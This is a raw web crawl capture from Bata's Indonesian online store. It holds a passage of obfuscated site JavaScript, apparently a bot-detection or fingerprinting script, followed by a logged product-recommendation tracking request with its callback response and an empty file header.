nZS=Xg[rh()[Nw(J3)](q4,bF,Y3)][ZH()[Ik(QG)](VK,vRt,m4)](Zdt(Xg[rh()[Nw(J3)](HE,bF,Y3)][d8()[Lb(bJ)].apply(null,[IK,Oz])](),Sn[d8()[Lb(Q3)](RG,mA)]()))[rh()[Nw(LX)](gp,Lz,Dl)]();Xg[hq()[fQ(zC)](ZZ(ZZ({})),hl,wjt,Xz,GE,E9)][rh()[Nw(rQ)](PE,Yw,Fjt)][ZH()[Ik(xm)](DIt,zSt,ZZ(ZZ(jO)))]=nZS;var x8S=nE(Xg[hq()[fQ(zC)](E9,Eh,wjt,Xz,GE,P4)][rh()[Nw(rQ)].call(null,FL,Yw,Fjt)][ZH()[Ik(xm)](DIt,zSt,ZZ([]))],nZS);var GvS=x8S?d8()[Lb(Zm)].apply(null,[hO,cnt]):d8()[Lb(zE)](IJ,xD);Xg[hq()[fQ(zC)](xQ,T3,wjt,Xz,GE,LX)][rh()[Nw(rQ)].call(null,E6,Yw,Fjt)][ZH()[Ik(xm)].apply(null,[DIt,zSt,ID])]=IUS;var VkS;return pz.pop(),VkS=GvS,VkS;}catch(XsS){pz.splice(Dw(pjS,f8),Infinity,ZG);if(Ev(Xg[hq()[fQ(zC)](PC,Uc,wjt,Xz,GE,M4)][nE(typeof rh()[Nw(lZ)],RF('',[][[]]))?rh()[Nw(Xc)](ZZ(ZZ(jO)),zSt,AQ):rh()[Nw(rQ)].apply(null,[ZZ([]),Yw,Fjt])][ZH()[Ik(xm)](DIt,zSt,AC)],IUS)){Xg[hq()[fQ(zC)](S9,db,wjt,Xz,GE,rA)][rh()[Nw(rQ)](JG,Yw,Fjt)][ZH()[Ik(xm)](DIt,zSt,ZZ(ZZ({})))]=IUS;}var L8S;return pz.pop(),L8S=HIS,L8S;}}else{var jXS;return pz.pop(),jXS=HIS,jXS;}pz.pop();}break;}};var wt,s8,js,dz,hN,rS,Bz,th,RZ,nX,mT,LI,SO,Md,gN,fP,T7,Rs,UO,sx,Dx,p7,qO,ng,tY,Jz,Gw,nZ,K0,mj,Dn,Iv,O7,Yj,Z,W8,S8,Fw,LH,sb,MZ,JH,G8,Nz,qx,kU,Y8,kZ,nx,Bd,Xk,kT,Yt,dw,Hb,Dk,BO,Xp,DB,NH,sH,lj,Iw,zB,tO,Ar,zR,YI,TH,Ih,r5,K1,Vg,Wk,Ps,Hw,mg,bs,qY,Hp,dv,pN,F5,NR,qz,Vp,XL,Cd,OI,mr,En,TY,w1,WX,x5,EX,Cw,ks,Mp,cR,Gb,A8,CX,pT,Qd,Rw,pv,KO,EO,SP,WZ,Kk,Z8,WW,vs,MX,Av,kp,NZ,g1,hk,Gp,AH,Zz,pw,Ej,c8,EN,YN,PH,zr,bO,T5,cN,mO,Qb,Or,jw,FI,fv,Yz,p5,xS,Fs,Ok,Vw,rd,ZX,k7,fU,mv,tB,Ct,lk,VS,rb,N1,Yb,Fh,ZO,M8,TP,Vs,hj,NP,lv,cO,QX,St,Zh,cX,lH,Gv,vp,Xs,Nd,vZ,XR,SX,hT,Uh,jh,Cp,kW,Zb,N,R7,jP,Lk,Wz,U1,bR,xN,O8,CW,Zj,SR,xb,xw,B5,JL,Gh,VL,Xw,OH,NX,xL,bS,LY,Cv,zN,RH,fz,bX,T1,pO,gO,Qr,IL,ZR,mt,CP,Eb,GX,hL,q1,h8,Wv,dr,zO,hr,qr,YO,vr,EH,Os,Bv,RN,Bw,OX,zX,zL,I0,GW,cr,kI,Us,RU,Wh,UZ,GZ,Ix,Ns,WH,lz,Vr,tH,sp,zP,Rt,L1,Yk,Dd,cb,RB,lS,BL,NO,NI,Z5,qb,f7,YB,j8,w0,Sw,TO,V8,cp,hb,Ez,hX,WB,Gt,wO,x0,TL,JB,Rn,Lg,WP,dx,Fx,lr,KT,Vz,gb,ht,lp,nT,AB,dX,d7,Yd,Fr,V1,x8,dn,gR,AW,Jh,Es,dZ,Ew,E5,Ov,Pr,II,kv,DP,Nb,SH,QS,pW,vk,fd,Rd,GN,zk,tr,dL,WO,t8,J8,T8,pR,pb,nh,W5,jW,gz,Xr,C,zb,Gn,zS,n7,Ip,nr,vt,EZ,hU,M1,Gr,kP,jj,Lp,Wp,M7,rO,Sp,OO,BT,Bt,Ep,Z7,Pw,hI,GS,pS,PB,dh,XX,vO,p8,Vk,AX,Ck,tL,Bh,zs,xr,FZ,pZ,nw,vh,KZ,RO,Jr,XY,Ys,DX,Lw,ms,f5,fH,MT,gs,JU,Up,C7,IZ,l8,fO,Mk,MO,wz,Q7,PP,Mj,ds,nL,J0,YP,z7,tv,Fv,FY,AO,lx,gt,x1,lO,O1,Pz,qk,Bp,Ib,RS,Fp,r8,lw,B8,DR,qT,UX,qX,KX,dp,cz,QZ,pL,Og,Cb,rw,Ab,I1,YL,jv,Jx,GY,Iz,d5,Rk,V5,Xt,U5,Vj,EU,fX,wb,ph,fg,b8,Cz,Qp,Lz,O,Hk,Kr,Yg,KR,z5,kO,Zn,GP,lh,k5,WY,H0,ld,QI,hs,XB,Aw,I5,r0,w,rk,I7,pr,LZ,Ds,X5,YH,NY,Tg,MH,kw,mZ,XZ,vH,hp,Fk,NW,l5,E8,hZ,nP,nO,pn,Mz,W7,f1,Hs,jY,LO,fS,gw,rY,rI,cS,nN,Q5,m5,SN,N5,YU,r1,Pk,S7,ls,FU,Sb,rr,C5,B0,A5,mh,HN,BZ,BH,mP,Ag,Vn,B,LL,cv,Q,TT,xk,L7,bt,kj,zp,wY,B1,Kn,YS,zv,Kb,Kg,vT,v7,d1,Ms,jR,jL,HX,lU,RL,UB,cZ,GO,t7,gj,R5,bk,zZ,rs,D8,MB,Kp,Sh,Oh,RW,K7,jZ,mH,rg,JO,Js,Mw,FS,As,Vb,Qk,Yr,qt,bZ,rR,vw,gh,Tn,L5,qd,cw,Uv,TZ,J1,Rz,Hz,BP,Bb,Z1,m7,Mt,kL,Nv,Tr,OS,vv,wh,bp,c5,l7,Jp,RR,Ss,jk,Jt,vz,sr,z8,ft,Jk,At,sU,Jj,gX,vb,sv,HO,sZ,Mh,bv,Uw,ck,qI,Br,lb,gH,zW,Tz,fI,xs,F1,KI,vI,TU,WI,g7,gn,Rr,CH,C1,UW,Q8,HI,Qx,v5,jz,qN,qh,RI,fk,jU,rv,FH,U0,LW,F0,xh,Td,G1,JX,nU,vS,ZT,kk,hv,CL,s5,Gs,Db,JZ,RX,K5,zw,Ng,Nr,xX,wk,rZ,H1,Rh,jd,mz,b7,Yp,BN,JN,w5,bz,Kz,tk,qL,FB,p1,Ls,gv,Dp,l1,J7,UY,E1,nI,R,ws,Qv,Ub,Qz,Nt,dO,fN,C8,wx,Lj,Fb,Xx,Xb,Op,rL,Gz,kr,I8,kh,IW,nv,Nh,DH,tx,Sx,A1,wv,P1,Ch,Is,pH,qs,Ir,U8,Y7,E0,Zx,PZ,jH,tp,m1,rj,lT,lX,XP,Qs,Pv,UN,VH,Ts,vU,Vh,mk,vP,XH,dk,S5,PN,CZ,Y1,tZ,mX,lY,FX,sO,HH,wr,BW,Y5,dR,Ww,H8,dU,fr,gg,Ph,cj,tX,IH,AS,bI,Fz,cU,UL,U7,tS,Mr,Az,Hh,QT,W1,wj,M5,K8,HZ,Ow,Lt,k1,G5,V0,LT,zI,Sk,SL,qw,OB,dH,Tb,Nk,ZB,n1,bH,dW,v8,ON,bn,t5,Ut,s7,Zk,cP,fT,AP,q5,sh,Dj,YZ,bw,Zw,Rp,vL,PU,Rb,f0,DT,Hr,G0,Yv,Bk,np,VX,st,mw,Mv,hY,ZL,O5,jp,lP,DO,jt,rU,zU,sz,cs,P7,tW,S1,Gk,hh,LS,rp,Sr,Cs,bb,KY,pX,dj,j5,QP,xv,zz,Tv,vN,fp,XI,fw,AI,jb,wL,wH,P,NB,FW,cH,kb,jr,V7,sn,Gx,hO,k8,q7,Yh,Bn,sX,j7,gr,gZ,L8,wp,xY,bj,Cr,ZP,YX,D7,vn,Zp,NL,q8,Dz,UU,g8,XU,bL,sw,nk,xz,gI,BU,vd,Tk,gT,BX,tw,qp,CO,br,Tp,kz,H,VO,Ak,Tj,Wb,bg,mb,fZ,Bs,mn,g5,c7,bh,Qw,xO,SZ,Th,CN,TX,ps,Sz,Ws,nH,Sg,Kt,rX,Pb,hw,IX,b1,Xh,X1,Lh,sL,XO,dY,GI,AZ,Ud,vX,n8,bU,IO,Uz,zj,Kh,Wr,Ij,JP,UH,D1,Mb,N8,D5,BY,Ap,Gd,fs,kX,FO,Er,R8,Un,Q1,w7,vY,Vv,qv,gk,Kj,xH,R1,AT,Dv,tn,Hn,QH,nB,Ob,X,VZ,Sd,qZ,PW,OW,pk,P5,mS,NS,KS,Jv,r7,gL,Lr,ss,HL,Ek,DU,N7,lt,J5,qH,H7,jX,sN,Yw,nz,HY,KH,Kw,O0,wW,ww,Sv,rH,H5,X7;var Odt;var Wst;function Y9(j8S){return kVS()[j8S];}var pz;var QnS;var tt,QR,T0,Yn,fx,UT,kS,lB,tP,Ed,Fn;function EtS(){var r8S=['Dg','wn','qU','S','Gj','xt','gP','cx','WR','GB','MS','Lx','nt','mI','Vt','ZW','ZI','wT','LR','cW','lW','xx','bd','OP','Cg','rn','rB','pB','BR','vB','ET','Fd','TN','FT','pU','md','mY','tR','Ax','RP','DW','v0','J','BS','hS','BB','I','dP','mW','bP','ER','nS','sI','Wg','jB','Gg','jx','ln','cY','sY','WN','pI','hW','Jg','MU','QY','KB','dI','SB','Zg','gY','bT','rW','kg','jn','qg','Ox','SU','Od','dN','j0','MN','TS','tj','wB','DI','US','SW','ZY','R0','DY','ZN','hg','cn','Rj','xd','CS','Hj','kB','Bx','xn','KU','hB','HS','IB','MP','OR','VW','S0','RT','sR','sW','m0','Cn','NN','nd','kt','hd','pY','Rx','QU','HP','Q0','lg','Px','EB','XT','Pd','Fg','Nx','zg','vx','qS','qB','zY','ct','Uj','tg','E','Cx','Et','Xn','VN','sB','qR','MI','N0','Ad','nn','gd','Pj','OU','ZS','AY','YT','kx','zT','Wj','RY','Ot','PT','KW','JW','vj','zt','VP','TB','CB','PY','wg','Ux','fj','A0','IT','rx','bx','DS','LB','QB','Xj','W0','QW','q','HU','Sj','nR','KN','sd','ST','Z0','Ft','Vd','fB','q0','Y0','Ug','Jn','wN','HR','gS','rP','hn','qj','X0','JI','tT','Wt','Rg','cI','JT','HT','Bg','Id','SI','Hx','WS','TR','L0','AN','xP','xj','qn','KP','UI','Mg','mR','T','Oj','wS','JY','kd','kn','g0','HB','Nj','bB','VT','bN','Jd','CY','Tx','IY','Wn','lI','vg','C0','fW','Aj','XN','rT','pt','MY','FR','AR','wR','On','U','dg','mU','IP','CR','LN','b0','XW','dd','OT','tI','n0','F','CI','Wd','A','Pn','V','SS','Ig','wI','IN','lR','Kx','Qj','SY','gx','NU','In','VI','Mn','pj','IR','gB','px','MW','IS','CT','Ln','FP','QN','Mx','NT'];EtS=function(){return r8S;};return r8S;}var xW;var UD;var ctS;var NA;var Nqt;function Lb(hvS){return EtS()[hvS];}var x4;function d8(){var QHS=new Object();d8=function(){return QHS;};return QHS;}var Fm;var c3;var KYS;var Y0t;function V4(){var wgS=[]['\x6b\x65\x79\x73']();V4=function(){return wgS;};return wgS;}function hq(){var wTS={};hq=function(){return wTS;};return wTS;}var vc;var b0t;var nl;var dRt;function DM(AhS){return kVS()[AhS];}function QzS(){fx=! +[]+! +[]+! +[]+! +[],kS=! +[]+! +[],tP=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Yn=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],Fn=[+ ! +[]]+[+[]]-[],tt=+ ! +[]+! +[]+! +[],Ed=[+ ! +[]]+[+[]]-+ ! +[],UT=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],QR=+ ! +[],T0=+ ! +[]+! +[]+! +[]+! +[]+! +[],lB=+[];}var nq;var tJ;var gA;var Xg;var rD;var kf;var pEt;function fQ(WpS){return kVS()[WpS];}function ZH(){var tHS=[]['\x65\x6e\x74\x72\x69\x65\x73']();ZH=function(){return tHS;};return tHS;}function rh(){var bkS={};rh=function(){return bkS;};return bkS;}var wtt;return zH.call(this,Eb);var FG;var Ynt;function Nw(ZxS){return EtS()[ZxS];}var f8,db,nm,Xc,Eh,pF,Zm,GE,zE,Sl,m4,fG,MJ,jO,Sq,tK,K9,lZ,DA,wZ,f6,BE,O4,Qq,Oz,vq,M2,hl,q6,M4,zC,IQ,mA,J6,Pp,GNt,S9,PE,Zr,T3,VC,Vc,J3,E7,E6,vA,OG,Am,c1,s6,jQ,vm,z9,LA,P4,AF,r3,LX,M6,gp,lG,FL,PC,ID,E9,rA,cJ,w2,Zs,Uc,tq,D6,f9,pG,Xv,g4,mD,vSt,Zxt,Vm,lUt,Af,FJ,HE,gK,Fl,jA,bJ,rQ,SJ,KJ,LD,Z6,O2,xl,X2,Y3,dc,k4,C6,EF,Y6,N2,R9,G9,Tw,Ur,PA,FQ,GM,hf,BYt,sdt,Gdt,Wtt,Cc,Gm,X3,rE,Gjt,zc,dxt,l0t,F7,cnt,bYt,xD,Ul,Wm,wc,Nxt,PL,PUt,rUt,QBt,XK,c0t,Bq,RK,QG,EJ,A4,Pm,Xl,vl,JG,ZF,SIt,JNt,wSt,Ljt,UWt,LM,N4,JF,kxt,mBt,ftt,Cq,UG,KE,H3,wl,YJ,Ol,Uk,DYt,gq,q4,Znt,CK,jRt,w4,Xtt,Mnt,vIt,dNt,U2,V9,xQ,t3,Nnt,OWt,nxt,j9,mf,Jjt,qPt,zJ,rWt,Mf,DE,LPt,FD,X0t,Fxt,PVt,xq,Q3,W3,G2,DQ,g3,GF,NG,O6,XJ,hD,zm,PG,AC,bWt,Xf,AIt,QQ,ll,BC,SG,sJ,n2,TYt,Fdt,bjt,nF,DUt,gtt,kVt,PPt,Ixt,Vf,dSt,jBt,cE,Axt,rYt,U0t,HM,WIt,Vdt,Nq,sl,zSt,d4,El,qD,Bc,OE,fl,KA,m2,qc,cL,MA,ql,k3,s9,b3,AE,WVt,Snt,lE,Ndt,PX,QWt,QNt,tIt,vF,vRt,nJ,G3,EC,rC,r2,gnt,sUt,QA,LIt,lSt,W6,EE,tQ,g2,VNt,RBt,Jw,gjt,vG,IUt,MQ,GYt,MUt,Fjt,rNt,K2,hSt,OC,WF,UF,f3,F3,bQ,mF,CE,sq,U9,B2,EQ,xm,V2,E2,RA,wQ,Wq,TC,H2,Tq,C3,WC,ZG,fL,Cl,qA,Xm,pm,Hq,hQ,vE,Dc,dA,bA,DC,DD,LG,fC,L2,AJ,vQ,YK,dq,t9,BK,xc,x2,n4,RE,tG,m3,T4,Gc,AUt,vD,LUt,ddt,wf,GBt,kC,lm,zl,sm,Lf,Bf,Qm,KD,FPt,Kf,qQ,HA,c9,c4,Dl,D2,HF,S2,xJ,Zc,dE,U4,W9,hF,Zv,JC,r9,x7,DL,nc,URt,KNt,hIt,hjt,NIt,cNt,j3,Rc,bl,Q4,hH,C4,vC,UYt,DIt,bf,wq,v4,BUt,SNt,G0t,zdt,O0t,OVt,pNt,PF,Cm,R4,lL,Vl,tVt,Fq,p0t,kYt,Pjt,X9,CC,SA,p9,jc,YF,c2,qF,ME,dl,pJ,lA,S6,ZC,L4,Gf,qf,lIt,mtt,Oxt,Tf,Hv,KG,Hl,xG,Em,Yc,OZ,KF,AL,jC,hJ,EA,BF,Wl,KC,x3,G4,ZQ,GQ,bC,Z2,Um,Fc,Il,XF,XE,Q2,zF,ZA,Rm,E4,wK,dUt,QK,ZM,DK,kJ,Jc,CQ,rIt,Ddt,vYt,kK,Lxt,HBt,PSt,B3,kl,rG,hA,h9,PJ,x9,rK,Gxt,NM,sRt,A3,U3,WE,gc,r0t,km,WWt,qM,Pl,k6,Kxt,gM,XWt,Udt,T0t,BPt,QSt,n3,jSt,l3,TG,YC,Tl,Zq,QE,XM,jJ,XBt,E3,qE,WD,fm,O9,Vq,XC,N9,RC,XA,kF,P2,XD,JA,kQ,Wc,q9,kq,KQ,CD,sK,G6,Lc,tA,rc,Lm,VF,gl,Ptt,EPt,hNt,ZWt,Aq,CF,EG,Kc,D3,gm,njt,AA,hVt,ANt,gNt,Ttt,KIt,IRt,xM,jjt,Vxt,VBt,XVt,CUt,XNt,NVt,Mq,BQ,F4,hm,OA,K4,ZJ,XQ,JYt,cBt,UC,hnt,TUt,nM,zjt,bPt,Bm,l2,A2,C2,JD,mm,PK,L9,Pq,TD,hK,FC,NQ,mG,ND,s4,J9,hE,v6,VD,sYt,WPt,nf,HYt,E0t,Km,NC,VG,VE,SC,FA,MYt,MK,AYt,WRt,nSt,TRt,KSt,HNt,VWt,BSt,H0t,rPt,g6,TQ,CG,jD,s3,jq,YG,wD,PQ,knt,sSt,Ftt,Vnt,OF,lD,sD,kG,cq,sE,bD,Yl,JJ,DF,SQ,Of,KYt,TNt,GWt,IWt,NNt,Tm,MD,J2,n6,MG,mL,HD,UQ,NJ,B4,x6,bF,P9,VA,HQ,Ec,YA,fA,lc,Gq,X6,k2,MF,EL,qm,pD,tE,QF,gF,UA,TA,qq,t4,Hc,KWt,LNt,xxt,kE,snt,gVt,gIt,Lnt,OBt,CSt,WK,S4,fJ,l4,QJ,dK,gQ,NE,UE,Hm,r6,kA,fD,p4,FF,IJ,IF,I2,q3,s2,W4,LC,F9,Rv,pA,Y2,YE,Qc,HC,qSt,cdt,bdt,Cf,Ntt,wxt,SBt,AG,pC,zD,xK,pq,Mm,SK,Pc,zQ,gE,XG,Rq,B6,ZK,ZE,YQ,t0t,CIt,lYt,S0t,cK,wYt,OJ,qUt,N0t,bnt,CYt,pIt,wjt,IBt,xUt,RNt,nVt,WM,j2,WQ,WJ,BA,BD,S3,J4,GG,b4,SF,d9,m6,dJ,f4,I6,xC,Bjt,mVt,ZBt,MBt,fBt,lBt,C9,Z3,dF,Ml,lF,YD,OK,Zl,wC,ml,UJ,N6,ZD,SE,I3,TE,UK,xE,qG,T9,fE,hG,wG,ML,Z4,RQ,QD,l6,dQ,p3,LE,jK,U6,vjt,Ont,NRt,cWt,ltt,xF,tF,Gl,Ic,cD,g9,QC,HK,lJ,NK,GL,rJ,AK,OYt,Hxt,X4,MC,M9,V6,j6,Q6,bE,xjt,fPt,kUt,Zf,mM,W2,AWt,BM,ktt,z0t,wnt,LBt,kWt,cf,zYt,nUt,VRt,mE,AM,NSt,Wxt,PIt,fjt,Yf,kD,NF,GD,VQ,H6,Oc,sF,I9,FE,PD,L6,tl,tC,DG,Xz,f2,jE,B9,F2,v3,mJ,Kl,IK,Yq,Kq,cQ,wJ,SD,r4,VK,K3,H9,Ac,IE,rl,cl,vK,mC,d6,w9,pK,IA,Eq,OD,jG,RG,Tc,KL,z3,zK,AQ,wF,hC,sC,fF,CA,w3,TJ,tD,R3,p2,M3,qC,A9,zq,pM,VSt,Dtt,RRt,YM,BIt,wM,sBt,m0t,SSt,FYt,n0t,xA,n9,sQ,rF,Ql,cm,cc,GJ,MNt,YRt,xPt,HPt,DPt,gPt,ff,vNt,Edt,zf,Rjt,cxt,gUt,mIt,BRt,OPt,pVt,dG,L3,Al,CJ,N3;function TTS(zwS){zwS=zwS?zwS:nK(zwS);var Z8S=Ll(Ylt(zwS,f8),nl[jO]);if(Ll(OSS(OSS(Xq(zwS,GE),Xq(zwS,pF)),zwS),f8)){Z8S++;}return Z8S;}var PRt;var jxt;var q2;function Ik(VXS){return EtS()[VXS];}var qLt;function x0t(){var KHS=function(){};x0t=function(){return KHS;};return KHS;}function kVS(){var hxS=['rN','XS','VY','Tt','TW','Ex','WU','xg','ES','pg','sj','Eg','p0','bW','mN','Zd','sg','tN','YW','Qn','dT','Hg','lN','z0','mx','wP','Yx','Pt','sS','IU','xI','cB','Qg','rt','vW','qW','TI','Nn','UP','wU','Fj','EW','wd','JR','Bj','Y','mB','Pg','GR','It','cT','fR','kR','Qt','Hd','ZU','xB','YR','WT','Xd','YY','pP','jg','L','Dt','xT','BI','jT','sP','Zt','CU'];kVS=function(){return hxS;};return hxS;}var jl;function wVS(URS){var COS=URS;var EwS;do{EwS=lq(TTS(COS),EF);COS=EwS;}while(OQ(EwS,URS));return EwS;}var EBt;var UUt;function GBS(pOS,UXS){var LZS=function(){};pz.push(Y6);LZS[rh()[Nw(db)](Uc,n1,N2)][Ev(typeof d8()[Lb(nm)],RF([],[][[]]))?d8()[Lb(db)].call(null,jH,Tw):d8()[Lb(nm)](R9,G9)]=pOS;LZS[nE(typeof rh()[Nw(jO)],RF('',[][[]]))?rh()[Nw(Xc)](PA,FQ,GM):rh()[Nw(db)](Ur,n1,N2)][Ev(typeof d8()[Lb(nm)],RF([],[][[]]))?d8()[Lb(Eh)](zs,sdt):d8()[Lb(nm)].apply(null,[hf,BYt])]=function(ZHS){pz.push(Gdt);var skS;return skS=this[nE(typeof ZH()[Ik(pF)],'undefined')?ZH()[Ik(pF)].call(null,Gm,X3,Cc):ZH()[Ik(f8)](fO,Wtt,Cc)]=UXS(ZHS),pz.pop(),skS;};LZS[rh()[Nw(db)](E7,n1,N2)][rh()[Nw(Eh)](rA,Lk,rE)]=function(){pz.push(Gjt);var wRS;return wRS=this[Ev(typeof ZH()[Ik(jO)],RF('',[][[]]))?ZH()[Ik(f8)].call(null,dxt,Wtt,PE):ZH()[Ik(pF)](zc,GE,r3)]=UXS(this[ZH()[Ik(f8)](dxt,Wtt,Oz)]),pz.pop(),wRS;};var PZS;return pz.pop(),PZS=new LZS(),PZS;}QnS;}());

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-id&activityType=viewReco&callback=CQuotient._act_callback2&cookieId=bcyYXzvoaabc4JaZGCxdhXgGeu&userId=&emailId=&products=id%3A%3A540M_TA5721424102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5729142%3B%3Bid%3A%3A540M_TA5721424102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5726142%3B%3Bid%3A%3A540M_IT5802181503W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2024_5802218%3B%3Bid%3A%3A540M_ST5815653001C%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5816565%3B%3Bid%3A%3A540M_TA5721424102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5725142%3B%3Bid%3A%3A540M_IT801127601M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2024_8016127%3B%3Bid%3A%3A540M_TA8710170501M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_8713017%3B%3Bid%3A%3A540M_ST5815663002C%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5816566%3B%3Bid%3A%3A540M_AR5896323201M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5896632%3B%3Bid%3A%3A540M_TA8100734001M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2024_8106073%3B%3Bid%3A%3A540M_TA5721424102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5729142%3B%3Bid%3A%3A540M_TA5721424102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5726142%3B%3Bid%3A%3A540M_IT5802181503W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2024_5802218%3B%3Bid%3A%3A540M_ST5815653001C%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5816565%3B%3Bid%3A%3A540M_TA5721424102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5725142%3B%3Bid%3A%3A540M_IT801127601M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2024_8016127%3B%3Bid%3A%3A540M_TA8710170501M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_8713017%3B%3Bid%3A%3A540M_ST5815663002C%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5816566%3B%3Bid%3A%3A540M_AR5896323201M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5896632%3B%3Bid%3A%3A540M_TA8100734001M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2024_8106073%3B%3Bid%3A%3A540M_TA5721424102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5729142%3B%3Bid%3A%3A540M_TA5721424102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5726142%3B%3Bid%3A%3A540M_IT5802181503W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2024_5802218%3B%3Bid%3A%3A540M_ST5815653001C%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5816565%3B%3Bid%3A%3A540M_TA5721424102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5725142%3B%3Bid%3A%3A540M_IT801127601M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2024_8016127%3B%3Bid%3A%3A540M_TA8710170501M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_8713017%3B%3Bid%3A%3A540M_ST5815663002C%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5816566%3B%3Bid%3A%3A540M_AR5896323201M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5896632%3B%3Bid%3A%3A540M_TA8100734001M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2024_8106073%3B%3Bid%3A%3A540M_TA5721424102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5729142%3B%3Bid%3A%3A540M_TA5721424102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5726142%3B%3Bid%3A%3A540M_IT5802181503W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2024_5802218%3B%3Bid%3A%3A540M_ST5815653001C%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5816565%3B%3Bid%3A%3A540M_TA5721424102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5725142%3B%3Bid%3A%3A540M_IT801127601M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2024_8016127%3B%3Bid%3A%3A540M_TA8710170501M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_8713017%3B%3Bid%3A%3A540M_ST5815663002C%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5816566%3B%3Bid%3A%3A540M_AR5896323201M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5896632%3B%3Bid%3A%3A540M_TA8100734001M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2024_8106073&recommenderName=plp-product-recommendation&realm=BCLG&siteId=bata-id&instanceType=prd&locale=in_ID&slotId=plp-recommended-slider&slotConfigId=20240919-plp-recommendation&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsStatic.isml&viewRecoRoundtrip=1222&anchors=&__recoUUID=cbb4e7f9-bbba-48d5-8b2c-bd6c16a43020&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fid%2Fpria%2Fmerek%2Fpata-pata%2F%3Fprefn1%3Dbrand%26prefv1%3DPATA%2520PATA%26srule%3Dprice-low-to-high&__cq_uuid=bcyYXzvoaabc4JaZGCxdhXgGeu&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&ls=true&_=1767153477652&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 164
content:
/**/ typeof CQuotient._act_callback2 === 'function' && CQuotient._act_callback2([{"k":"__cq_uuid","v":"bcyYXzvoaabc4JaZGCxdhXgGeu","m":34128000}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/js/search.min.js
body_size: 15596
content:
